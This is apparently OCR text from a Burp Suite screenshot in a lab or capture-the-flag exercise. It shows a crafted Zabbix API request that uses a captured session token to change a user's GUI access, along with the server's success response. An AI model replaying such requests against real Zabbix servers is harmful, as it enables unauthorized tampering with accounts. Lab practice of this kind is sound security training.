 login × error method × update.script × execute × Session information × update-user × update-current-user × ...
Go Cancel < ▼ > ▼ Targe
Request
Raw Params Headers Hex
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.108/zabbix/zabbix.php?action=dashboard.view
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.1
Content-type: application/json-rpc
Content-Length: 135
Cookie: zbx_sessionid=965527f25c3ccfb94a0aac0045a08ae1;
PHPSESSID=vbllff2m5svhu11d5b43sd50cg
DNT: 1
Connection: close
{"jsonrpc": "2.0", "method": "user.updateprofile", "params" : {"gui_access" :
"0"} ,"auth":"965527f25c3ccfb94a0aac0045a08ae1", "id": 1}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 01:35:24 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 51
Connection: close
Content-Type: application/json
{"jsonrpc":"2.0","result":{"userids":["3"]},"id":1}